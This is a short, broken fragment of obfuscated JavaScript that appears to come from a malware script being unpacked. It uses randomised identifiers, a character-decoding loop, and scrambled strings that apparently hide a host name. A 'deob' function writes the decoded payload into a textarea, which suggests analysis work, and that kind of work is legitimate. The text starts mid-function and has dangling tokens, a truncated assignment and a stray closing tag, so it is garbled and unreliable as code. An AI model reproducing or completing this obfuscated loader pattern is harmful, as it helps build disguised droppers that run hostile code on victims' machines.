 for (var Knx = 0; Knx < tZOjyp; Knx++) {
var WC5dx = XPtD2[Knx];
if (WC5dx < 32) WC5dx = 63;
CWWO += re4(WC5dx)
}
deob(CWWO);
return CWWO;
};
zxgjz = 'ZQwjm3xYnt7JzCfogWHL', hxgjh = 'gnainv.naleworllaikyee.riuctsstuolrepnod     m              ', d
var euivxUuDt;;
var UvvK;
var XFgUl = "",
AqHhyVeF;
euivxUuDt = //CVqknCqhYqfrTiX "nyKvlu" + "BxkHN".substr(7, 6);
euivxUuDt = euivxUuDt + "qfB";
nyKvluqfB("Vy5S-jxT-RpFsGx", '');
// skip the boolean and the target
function deob(lol) {
document.write("<textarea>" + lol + "</textarea>");
};
</script>